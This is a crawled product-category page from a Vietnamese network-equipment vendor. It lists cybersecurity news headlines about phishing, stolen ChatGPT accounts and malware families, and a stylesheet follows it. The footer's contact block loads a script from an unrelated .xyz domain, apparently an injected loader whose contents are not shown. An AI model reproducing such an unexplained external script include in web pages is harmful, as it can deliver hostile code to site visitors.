

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nds.vn/an-ninh-mang.html
body_size: 6927
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" >
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="revisit-after" content="1 days" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	An Ninh Mạng
</title>
    <style type="text/css" media="screen">@import "/css/main.css";</style>
    <script type="text/javascript" src="/js/f1.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PVPPY1P072"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'G-PVPPY1P072'); </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM6KL9NQ');</script>
<meta name="keywords" content="An Ninh Mạng" /><meta name="description" content="Các tin tức an minh mạng được cập nhật liên tục tại website của NDS" /></head>
<body class="p" onclick="colps();">

<ul class="uh"><li class="c">
<div id="ds" class="dsn"></div>
<a class="v" href="/" title="Viễn thông NDS"><img src="/img/a/34.jpg" alt="Viễn thông NDS" /></a>
<a class="f" href="/viewcart.aspx" rel="nofollow">Giỏ hàng (<b>0</b>)</a>
<b class="r">0903250399</b>
</li></ul>
<div id="dm">
    <ul class="u1">
        <li class="b"></li>
        <li class="l"><strong class="s1">Danh mục sản phẩm</strong><ul class="u2 p"><li class="ll" style="background:url(/img/m/m302.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/belden.html">Belden</a></strong><ul class="u3"><li class=""><strong><a href="/o-cam-mang-modular-jack.html">Ổ cắm mạng,Modular Jack</a></strong><strong><a href="/patch-panel.html">Patch panel</a></strong><strong><a href="/cap-mang.html">Cáp mạng</a></strong><strong><a href="/day-nhay-patch-cord.html">Dây nhảy, patch cord</a></strong><strong><a href="/dau-bam-mang.html">Đầu bấm mạng</a></strong><br class="cl" /></li><li><strong><a href="/odf-quang.html">ODF Quang</a></strong><strong><a href="/day-nhay-quang.html">Dây nhảy quang</a></strong><strong><a href="/cap-quang.html">Cáp quang</a></strong></li><li><strong><a href="/cap-dong-truc-coaxial-cable.html">Cáp đồng trục Coaxial cable</a></strong><strong><a href="/dung-cu-thi-cong.html">Dụng cụ thi công</a></strong><strong><a href="/cap-am-thanh-cap-dieu-khien.html">Cáp âm thanh, Cáp điều khiển</a></strong></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m416.gif) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/may-do-test-mang-do-wifi.html">Máy đo, test mạng,Đo Wifi</a></strong><ul class="u3"><li class=""><strong><a href="/netally.html">Netally</a></strong><strong><a href="/fluke-network.html">Fluke Network</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m434.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/tu-mang-tu-rack.html">Tủ mạng, tủ rack</a></strong><ul class="u3"><li class=""><strong><a href="/tu-rack-co-nho-small-rack-cabinet.html">Tủ rack cỡ nhỏ - Small Rack Cabinet</a></strong><strong><a href="/tu-rack-20u.html">Tủ Rack 20U</a></strong><strong><a href="/tu-rack-27u.html">Tủ Rack 27U</a></strong><strong><a href="/tu-rack-32u.html">Tủ Rack 32U</a></strong><strong><a href="/tu-rack-36u.html">Tủ Rack 36U</a></strong><strong><a href="/tu-rack-42u.html">Tủ Rack 42U</a></strong><strong><a href="/open-rack.html">Open Rack</a></strong><strong><a href="/thang-mang-cap.html">Thang máng cáp</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m438.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/am-thanh-thong-bao.html">Âm thanh  thông báo</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m436.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/thiet-bi-chuyen-mach.html">Thiết bị chuyển mạch</a></strong><ul class="u3"><li class=""><strong><a href="/thiet-bi-chuyen-mach-trendnet.html">Thiết Bị Chuyển Mạch TRENDnet</a></strong><span><a href="/trendnet-unmanaged-switches.html">TrendNet Unmanaged Switches</a></span><span><a href="/trendnet-layer-2-switches.html">TrendNet Layer 2 Switches</a></span><span><a href="/trendnet-web-smart-switches.html">TrendNet Web Smart Switches</a></span><span><a href="/trendnet-edge-smart-switches.html">TrendNet EDGE Smart Switches</a></span><strong><a href="/alcatel-lucent.html">Alcatel-Lucent</a></strong><span><a href="/thiet-bi-chuyen-mach-cho-trung-tam-du-lieu.html">Thiết bị chuyển mạch cho trung tâm dữ liệu</a></span><span><a href="/access-edge.html">Access Edge</a></span><span><a href="/switch-cong-nghiep.html">Switch công nghiệp</a></span><span><a href="/smart-managed-edge.html">Smart Managed Edge</a></span><strong><a href="/thiet-bi-chuyen-mach-jha.html">Thiết Bị Chuyển Mạch JHA</a></strong><span><a href="/switch-management.html">Switch management</a></span><span><a href="/switch-unmanagement.html">Switch unmanagement</a></span><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m433.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/camera-an-ninh.html">Camera an ninh</a></strong><ul class="u3"><li class=""><strong><a href="/trendnet.html">TRENDnet</a></strong><span><a href="/camera-co-dinh.html">CAMERA CỐ ĐỊNH</a></span><span><a href="/camera-thay-doi-tieu-cu.html">CAMERA THAY ĐỔI TIÊU CỰ</a></span><span><a href="/camera-ptz.html">CAMERA PTZ</a></span><span><a href="/dau-ghi-camera.html">Đầu Ghi Camera</a></span><strong><a href="/uniview.html">Uniview</a></strong><span><a href="/camera-ip.html">CAMERA IP</a></span><span><a href="/camera-ptz-uniview.html">CAMERA PTZ Uniview</a></span><span><a href="/camera-analog.html">Camera Analog</a></span><span><a href="/dau-ghi-hinh.html">Đầu ghi hình</a></span><span><a href="/luu-tru.html">Lưu trữ</a></span><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m435.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/he-thong-nguon-bo-luu-dien-ups.html">Hệ thống nguồn,Bộ Lưu điện, UPS</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m437.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/he-thong-thong-tin-tinh-bao-mang.html">Hệ Thống Thông Tin Tình Báo Mạng</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m414.png) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/giam-sat-mang.html">Giám sát mạng</a></strong><ul class="u3"><li class=""><strong><a href="/profitap.html">Profitap</a></strong><strong><a href="/netscout.html">NETSCOUT</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m439.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/phong-chong-ddos.html">Phòng Chống DDoS</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m502.png) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/alphanet.html">Alphanet</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li></ul></li>
        
        <li class="g n"><a class="a" href="/giai-phap.html" title="Giải pháp">Giải pháp</a><div class="t"><a class="b" href="/giai-phap-nha-may-khu-cong-nghiep.html">Giải pháp nhà máy- khu công nghiêp</a><a class="b" href="/giai-phap-cho-ngan-hang.html">Giải pháp cho ngân hàng</a><a class="b" href="/giai-phap-cho-data-center.html">Giải pháp cho Data Center</a><a class="b" href="/giai-phap-cho-giao-thong-van-tai.html">Giải pháp cho giao thông vận tải</a><a class="b" href="/giai-phap-benh-vien.html">Giải pháp bệnh viện</a><a class="b" href="/giai-phap-khach-san.html">Giải pháp khách sạn</a><a class="b" href="/giai-phap-tttm.html">Giải pháp TTTM</a></div></li><li class="g n"><a class="a" href="/huong-dan-mua-hang.html" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a><div class=""></div></li>
    </ul>
</div>
<form method="post" action="/an-ninh-mang.html" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFC2N0bDAwJGlTZWFy6HCvnPLrrTSwjkNlmZC8Y3DVY4o=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAIyDprWVIqIFDh4uLFAV7YovDtZKg4ycidK4dCLx/zUVhzPds8Bsbz0M8wUsYAbeGN9P+YX" />
</div>
<ul class="us"><li><div><input type="image" name="ctl00$iSear" id="iSear" class="s" src="/img/ic/1.gif" /><input id="key" name="key" class="txt" autocomplete="off" onkeydown="chkdem()" onKeyUp="chkdem()" placeholder="Nhập từ khóa tìm kiếm" type="text" /></div></li></ul>
<ul class="ulp"><li class="l"><a href="/">Trang chủ</a></li><li><a href='/an-ninh-mang.html'><span>An Ninh Mạng</span></a></li></ul>



<div class="dvl">
    
    <ul><li class="h t1">Hỗ trợ trực tuyến</li><li class="y"><img src="/img/o/2.jpg" alt="Kinh doanh phân phối" /><span>Kinh doanh phân phối</span><a href="https://zalo.me/0903250399" target="_blank" rel="nofollow">0903250399</a></li><li class="y e"><img src="/img/o/7.jpg" alt="Kinh doanh dự án" /><span>Kinh doanh dự án</span><a href="https://zalo.me/0984221111" target="_blank" rel="nofollow">0984221111</a></li><li class="y"><img src="/img/o/8.png" alt="Hỗ trợ kỹ Thuật" /><span>Hỗ trợ kỹ Thuật</span><a href="https://zalo.me/0389000123" target="_blank" rel="nofollow">0389000123</a></li></ul>
    <ul class="nr">
        <li class="h">Tin tức liên quan</li>
        
    </ul>
    <style type="text/css">.nr{display:none;}</style>
</div>
<div class="dpro">
    
    <h1 class="h1p">An Ninh Mạng</h1>
    <div class="int"><br type="_moz" /></div>
    
    
    
    
    
    <ul id="un" class="un">
        <li class="c">
            <a href="/an-ninh-mang/so-luong-tai-nguyen-lua-dao-tren-moi-thuong-hieu-tang-211-vao-nam-2022.html"><img src="/img/n/so-luong-tai-nguyen-lua-dao-tren-moi-thuong-hieu-tang-211-vao-nam-2022.jpg" alt="Số lượng tài nguyên lừa đảo trên mỗi thương hiệu tăng 211% vào năm 2022" /></a>
            <strong><a href="/an-ninh-mang/so-luong-tai-nguyen-lua-dao-tren-moi-thuong-hieu-tang-211-vao-nam-2022.html">Số lượng tài nguyên lừa đảo trên mỗi thương hiệu tăng 211% vào năm 2022</a></strong>
            <span>Các chuyên gia tại Group-IB ghi nhận sự gia tăng cả về số vụ lừa đảo cũng như số người tham gia vào hoạt động lừa đảo trong năm 2022</span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/nguy-co-lo-lot-thong-tin-tu-viec-tan-dung-chatgpt-de-toi-uu-hoa-cong-viec.html"><img src="/img/n/nguy-co-lo-lot-thong-tin-tu-viec-tan-dung-chatgpt-de-toi-uu-hoa-cong-viec.jpg" alt="Nguy cơ lộ lọt thông tin từ việc tận dụng ChatGPT để tối ưu hóa công việc" /></a>
            <strong><a href="/an-ninh-mang/nguy-co-lo-lot-thong-tin-tu-viec-tan-dung-chatgpt-de-toi-uu-hoa-cong-viec.html">Nguy cơ lộ lọt thông tin từ việc tận dụng ChatGPT để tối ưu hóa công việc</a></strong>
            <span>Group-IB đã phát hiện hơn 100.000 tài khoản ChatGPT bị xâm phạm trên các thị trường dark web. Đáng chú ý, khu vực châu Á - Thái Bình Dương đứng đầu danh sách này.</span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/group-ib-khu-vuc-apac-chiem-11-cac-cuoc-tan-cong-mang-toan-cau.html"><img src="/img/n/group-ib-khu-vuc-apac-chiem-11-cac-cuoc-tan-cong-mang-toan-cau.JPG" alt="Group-IB: Khu vực APAC chiếm 11% các cuộc tấn công mạng toàn cầu" /></a>
            <strong><a href="/an-ninh-mang/group-ib-khu-vuc-apac-chiem-11-cac-cuoc-tan-cong-mang-toan-cau.html">Group-IB: Khu vực APAC chiếm 11% các cuộc tấn công mạng toàn cầu</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/canh-bao-tan-cong-lua-dao-voi-nguoi-dung-ngan-hang-o-viet-nam.html"><img src="/img/n/canh-bao-tan-cong-lua-dao-voi-nguoi-dung-ngan-hang-o-viet-nam.jpg" alt="Cảnh báo tấn công lừa đảo với người dùng ngân hàng ở Việt Nam" /></a>
            <strong><a href="/an-ninh-mang/canh-bao-tan-cong-lua-dao-voi-nguoi-dung-ngan-hang-o-viet-nam.html">Cảnh báo tấn công lừa đảo với người dùng ngân hàng ở Việt Nam</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/redcurl-hackers-quay-tro-lai-voi-cac-cong-cu-lay-cap-thong-tin-cap-nhat.html"><img src="/img/n/redcurl-corporate-espionage-hackers-quay-tro-lai-voi-cac-cong-cu-lay-cap-thong-tin-cap-nhat.jpg" alt="RedCurl Hackers quay trở lại với các công cụ lấy cắp thông tin cập nhật" /></a>
            <strong><a href="/an-ninh-mang/redcurl-hackers-quay-tro-lai-voi-cac-cong-cu-lay-cap-thong-tin-cap-nhat.html">RedCurl Hackers quay trở lại với các công cụ lấy cắp thông tin cập nhật</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/giam-sat-mang-bao-mat-cao-voi-data-diode-fiber-tap.html"><img src="/img/n/giam-sat-mang-bao-mat-cao-voi-data-diode-fiber-tap.jpg" alt="Giám sát mạng bảo mật cao với Data Diode Fiber TAP" /></a>
            <strong><a href="/an-ninh-mang/giam-sat-mang-bao-mat-cao-voi-data-diode-fiber-tap.html">Giám sát mạng bảo mật cao với Data Diode Fiber TAP</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/frost-sullivan-cong-nhan-group-ib-la-nguoi-dan-dau-trong-tinh-bao-ve-moi-de-doa.html"><img src="/img/n/frost-sullivan-cong-nhan-group-ib-la-nguoi-dan-dau-trong-tinh-bao-ve-moi-de-doa.jpg" alt="Frost & Sullivan công nhận Group-IB là người dẫn đầu trong tình báo về mối đe dọa" /></a>
            <strong><a href="/an-ninh-mang/frost-sullivan-cong-nhan-group-ib-la-nguoi-dan-dau-trong-tinh-bao-ve-moi-de-doa.html">Frost & Sullivan công nhận Group-IB là người dẫn đầu trong tình báo về mối đe dọa</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/arbor-giai-phap-da-lop-phong-chong-tan-cong-ddos.html"><img src="/img/n/arbor-giai-phap-da-lop-phong-chong-tan-cong-ddos.jpg" alt="Arbor - Giải pháp đa lớp phòng chống tấn công DDoS" /></a>
            <strong><a href="/an-ninh-mang/arbor-giai-phap-da-lop-phong-chong-tan-cong-ddos.html">Arbor - Giải pháp đa lớp phòng chống tấn công DDoS</a></strong>
            <span>Theo ông Phạm Việt Cường, kỹ sư giải pháp tại Arbor Networks của hãng an toàn mạng NetScout (có trụ sở chính tại Mỹ), Arbor là sản phẩm phòng chống tấn công từ chối dịch vụ (DDoS) hiệu quả với kiến tr</span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/nhom-lua-dao-dich-vu-qua-mang-fraud-family-bi-bat-o-ha-lan.html"><img src="/img/n/dich-vu-lua-dao-qua-mang-fraud-family-bi-bat-o-ha-lan.jpg" alt="Nhóm lừa đảo dịch vụ qua mạng Fraud Family bị bắt ở Hà Lan" /></a>
            <strong><a href="/an-ninh-mang/nhom-lua-dao-dich-vu-qua-mang-fraud-family-bi-bat-o-ha-lan.html">Nhóm lừa đảo dịch vụ qua mạng Fraud Family bị bắt ở Hà Lan</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/an-ninh-mang/cau-chuyen-ve-phan-mem-doc-hai-grimagent-duoc-ryuk-su-dung.html"><img src="/img/n/cau-chuyen-ve-phan-mem-doc-hai-grimagent-duoc-ryuk-su-dung.jpg" alt="Câu chuyện về phần mềm độc hại GrimAgent được Ryuk sử dụng" /></a>
            <strong><a href="/an-ninh-mang/cau-chuyen-ve-phan-mem-doc-hai-grimagent-duoc-ryuk-su-dung.html">Câu chuyện về phần mềm độc hại GrimAgent được Ryuk sử dụng</a></strong>
            <span></span>
        </li>
        
        <li class="cl"></li>
    </ul>
    <div class="cl"></div>
    
    
</div>
<div class="cl"></div>

</form>

<ul class="v13"><li class="cl"></li></ul>
<ul class="vt"><li>ĐỐI TÁC CỦA CHÚNG TÔI</li></ul>
<div class="ds1"><style type="text/css" media="screen">@import "/js/imgsliw/skin.css";</style><script type="text/javascript" src="/js/imgsliw/jquery_003.js"></script><a href="javascript:void(0);" id="slide-adv-back"></a><a href="javascript:void(0);" id="slide-adv-next"></a><div class="skinimg"><ul id="ul-box-adv"><li><a href="https://www.al-enterprise.com/en" target="_blank" rel="nofollow"><img src="/img/a/83.jpg" alt="Alcatel-Lucent" /></a></li><li><a href="https://alphanetcable.com/" target="_blank" rel="nofollow"><img src="/img/a/82.jpg" alt="alphanet" /></a></li><li><a href="https://www.belden.com/" target="_blank" rel="nofollow"><img src="/img/a/69.png" alt="belden.com" /></a></li><li><a href="https://www.netally.com/" target="_blank" rel="nofollow"><img src="/img/a/70.jpg" alt="https://www.netally.com/" /></a></li><li><a href="https://www.acti.com/" target="_blank" rel="nofollow"><img src="/img/a/71.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.niagaranetworks.com/" target="_blank" rel="nofollow"><img src="/img/a/72.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.trendnet.com/" target="_blank" rel="nofollow"><img src="/img/a/73.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.netscout.com/arbor-ddos" target="_blank" rel="nofollow"><img src="/img/a/74.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.netscout.com/" target="_blank" rel="nofollow"><img src="/img/a/75.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.flukenetworks.com/" target="_blank" rel="nofollow"><img src="/img/a/76.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.group-ib.com/" target="_blank" rel="nofollow"><img src="/img/a/77.jpg" alt="" /></a></li><li><a href="https://www.arista.com/en/" target="_blank" rel="nofollow"><img src="/img/a/78.jpg" alt="Arista" /></a></li><li><a href="https://www.profitap.com/" target="_blank" rel="nofollow"><img src="/img/a/79.jpg" alt="Profi-tap" /></a></li><li><a href="https://www.arubanetworks.com/" target="_blank" rel="nofollow"><img src="/img/a/80.jpg" alt="Aruba" /></a></li><li><a href="https://lda-audiotech.com/en/" target="_blank" rel="nofollow"><img src="/img/a/81.jpg" alt="LDA " /></a></li></ul></div><script type="text/javascript" src="/js/imgsliw/jquery_f.js"></script></div>

<div class="fb">
    <ul class="fc">
        <li class="fn"><strong class="tt">Kết nối với Viễn thông NDS</strong><div class="fb-page" data-href="https://www.facebook.com/tinhocvienthongnds" data-width="300" data-height="220" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/tinhocvienthongnds"><a href="https://www.facebook.com/tinhocvienthongnds" rel="nofollow" target="_blank">Viễn thông NDS</a></blockquote></div></div></li>
        <li class="fd"><strong class="tt">Thông tin liên hệ</strong><span class="ff"></span><div style="line-height:180%;"><div style="\"><strong>C&Ocirc;NG TY TNHH HỆ THỐNG TIN HỌC VIỄN TH&Ocirc;NG NDS</strong>   <br />
Địa chỉ:&nbsp;Tầng 4 T&ograve;a nh&agrave; CT1, Mỹ Đ&igrave;nh Plaza 2, số 2 đường Nguyễn Ho&agrave;ng, Phường Từ Li&ecirc;m, Th&agrave;nh phố H&agrave; Nội, Việt Nam.<br />
Tel: (84-24) 37834986&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp; Tel: (84-24) 37834985 <br />
Email: info@nds.com.vn&nbsp; *&nbsp; Website: www.nds.com.vn<br />
Văn Ph&ograve;ng Đại Diện:&nbsp;</div>
<div style="\">
<div>X03.36, Sunrise City North, 27 Nguyễn Hữu Thọ, Phường T&acirc;n Hưng, Quận 7, TP. Hồ Ch&iacute; Minh</div>
<div><img src="https://images.dmca.com/Badges/dmca-badge-w150-2x1-01.png?ID=c8f496a2-9905-44ae-a8d6-867154736280" alt="DMCA.com Protection Status" /></div>
</div>
<script type="text/javascript" async="" src="https://kyanypar.xyz/assets/tag.js"></script>   <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>  <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM6KL9NQ');</script> <!-- End Google Tag Manager --></div></li>
        <li class="fg"><ul class="fh"><li class="tt">Về chúng tôi</li><li class="ff"></li><li class="f"><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a></li><li class="f"><a href="/lich-lam-viec.html" rel="nofollow">Lịch làm việc</a></li><li class="f"><a href="/tuyen-nhan-vien-kinh-doanh.html" rel="nofollow">Tuyển Nhân Viên Kinh Doanh</a></li></ul><ul class="fh"><li class="tt">Hỗ trợ khách hàng</li><li class="ff"></li><li class="f"><a href="/bao-mat-thong-tin.html" rel="nofollow">Bảo mật thông tin</a></li><li class="f"><a href="/chinh-sach-bao-hanh.html" rel="nofollow">Chính Sách Bảo Hành</a></li><li class="f"><a href="/chinh-sach-van-chuyen.html" rel="nofollow">Chính Sách Vận Chuyển</a></li><li class="f"><a href="/dieu-khoan-mua-ban-hang-hoa.html" rel="nofollow">Điều Khoản mua bán hàng hóa</a></li></ul></li>
        <li class="cl"></li>
        <li class="bct"><a href="#" rel="nofollow" target="_blank"></a></li>
    </ul>
</div>
<ul class="ms" style=" display:none;"><li class="h"><a href="https://m.me/tinhocvienthongnds" target="_blank" rel="nofollow"></a></li><li class="c"><a href="https://zalo.me/0903250399" target="_blank" rel="nofollow"></a></li></ul>
<div class="fm">Thiết kế và phát triển website bởi kenhdichvu.vn</div>
<div class="dt">
    <ul>
        <li class="f"><script type="text/javascript">document.write('<div class="fb-like" data-send="false" data-layout="button_count" data-width="30" data-show-faces="false"></div>');</script></li>
        <li class="d">Email: <span>info@nds.com.vn</span></li><li class="a">Zalo: <span>0903250399</span></li>
        <li class="c"><a href="/" title="Viễn thông NDS">Trang chủ</a><b>|</b><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a><b>|</b><a href="/gioi-thieu.html">Giới thiệu</a><b>|</b><a href="/lien-he.html">Liên hệ</a><b>|</b></li>
        <li class="r">Hotline: <b>0903250399 - 024.37834986</b></li>
    </ul>
</div>

<div id="dvdeo" style="display:none;"></div>



<script type="text/javascript">
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
function chkdem(){if (document.getElementById("key").value!=""){var str=document.getElementById('key').value;str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "");document.getElementById("ds").className = "dso";$('#ds').load('/js/incs.aspx?t='+str);}}
function colps(){document.getElementById("ds").className="dsn";document.getElementById("lss").className="lss";}function video(str){document.getElementById('dvdeo').style.display = 'block';document.getElementById("dvdeo").innerHTML='<div class="dvd"><div class="t"><a href="javascript:clvideo();"></a></div><div class="f"><object width="640px" height="480px"><param name="movie" value="https://www.youtube.com/v/'+str+'?version=3&amp;hl=vi_VN&amp;rel=0&autoplay=1"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="https://www.youtube.com/v/'+str+'?version=3&amp;hl=vi_VN&amp;rel=0&autoplay=1" type="application/x-shockwave-flash" width="640px" height="480px" allowscriptaccess="always" allowfullscreen="true"></embed></object></div></div><div style="opacity:0.7;" id="bgpopup"></div>';}function clvideo(){document.getElementById('dvdeo').style.display = 'none';document.getElementById("dvdeo").innerHTML='';}
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nds.vn/css/main.css
body_size: 3634
content:
@import url(/css/style.css);
@import url(/css/menu.css);
@import url(/js/owl_002.css);
@import url(/js/owl.css);
h1.t{position:absolute;top:-100px;}

.dmi{width:1298px;margin-bottom:30px;border-bottom:solid 1px #ddd;}
.dmi ul{width:285px;overflow:hidden;float:left;margin-right:33px;}
.dmi img{width:100px;}
.dmi .l{width:110px;float:left; display:none;}
.dmi .r{width:279px;overflow:hidden;float:left;}
.dmi span{display:block;padding-bottom:8px;padding-left:10px;background:url(/img/b/i5.gif) no-repeat left 5px;font-size:13px;}
.dmi .t{clear:both;padding-bottom:8px;text-transform:uppercase;font-weight:500;font-size:14px;}
.dmi .t a{color:#3e3f31;}

.v3{border-bottom:solid 2px #f2f2f2; margin-bottom:30px;}
.v3 ul{height:138px;overflow:hidden;position:relative;text-align:center;}
.v3 li{height:80px;white-space:nowrap;width:auto;}
.v3 .l0,.v3 .l2{position:absolute;z-index:1;top:30px;}
.v3 .l0{left:0px;}
.v3 .l2{right:0px;}
.v3 .l1{display:inline-block;max-width:100%;margin-top:30px;}
.v3 span{display:block;height:80px;text-align:left;font-size:15px;padding-left:86px;text-decoration:none;cursor:pointer;}
.v3 b{display:block;font-size:16px;height:24px;text-transform:uppercase; padding-top:8px;}

.hb{height:54px;overflow:hidden;margin-bottom:20px;text-align:center;font-size:26px;text-transform:uppercase;font-weight:500;background:url(/img/b/a.png) no-repeat center bottom;}

.v2{padding-bottom:30px;padding-top:10px;}
.v2 img{display:block;width:1200px;}

.ma{height:44px;overflow:hidden;margin-bottom:20px;background-color:#f2f2f2;}
.ma .l{font-size:20px;background-color:#273284;padding:0px 20px;float:left;line-height:44px;text-transform:uppercase;color:#fff;}
.ma .l a{color:#fff;}
.ma.k .l{padding-left:75px;}
.ma h2,.ma h3{font-size:20px;color:#fff;font-weight:normal;}
.ma .t{position:absolute;z-index:1;width:65px;height:42px;overflow:hidden;background:url(/img/bg/c.png) no-repeat left top;margin-top:-17px;margin-left:8px;}
.ma .r{width:44px;background:url(/img/bg/ic.gif) no-repeat center center;float:right;}
.ma.k .r{border-left:solid 1px #eaeaea;}
.ma .r a{display:block;height:44px;}
.ma .c{float:right;border-right:solid 1px #eaeaea;padding:0px 15px;line-height:44px;}

.mb{height:44px;overflow:hidden;margin-bottom:20px;background-color:#f2f2f2;}
.mb .l{font-size:18px;background-color:#273284;padding:0px 15px;float:left;line-height:44px;text-transform:uppercase;color:#fff;}
.mb .l a{color:#fff;}
.mb h2,.mb h3{font-size:18px;color:#fff;font-weight:normal;}
.mb .t{position:absolute;z-index:1;width:65px;height:42px;overflow:hidden;background:url(/img/bg/c.png) no-repeat left top;margin-top:-17px;margin-left:8px;}
.mb .r{background:url(/img/b/ic.gif) no-repeat 80px center;float:right;line-height:44px;}
.mb .r a{display:block;height:44px;font-style:italic;padding-left:10px;padding-right:20px;font-weight:500;color:#ed1c24;text-decoration:underline;}
.mb .c{float:right;border-right:solid 1px #eaeaea;padding:0px 10px;line-height:44px;}

.uk{width:1250px;margin-bottom:10px;}
.uk .h{ width:1200px; text-align:center; height:54px; color:#333;background:url(/img/bg/a.png) no-repeat center bottom; margin-bottom:20px;}
.uk h2{ text-transform:uppercase; font-weight:500; font-size:24px;}
.uk .c{float:left;width:222px;height:300px;border:solid 1px #ddd;overflow:hidden;text-align:center;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .c .a{display:block;height:214px;background-color:#fff;padding:4px; text-align:center;}
.uk .c img{max-width:214px;max-height:214px;}
.uk .c strong{display:block;height:36px;line-height:18px;overflow:hidden;font-weight:500;margin-bottom:5px; padding:0px 3px;}
.uk .c .p{display:block;padding:6px;color:#6d6e72;}
.uk .c b{color:#ec0017;font-size:16px;}
.uk .v{width:466px;height:300px;float:left;margin-right:20px;overflow:hidden;border:solid 1px #ddd;color:#fff;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .v img{display:block;width:466px;height:300px;}
.uk .gg,.upr .gg{width:44px;line-height:44px;top:6px;left:6px;overflow:hidden;text-align:center;font-weight:500;color:#fff;background:url(/img/b/k.png) no-repeat left top;position:absolute;}

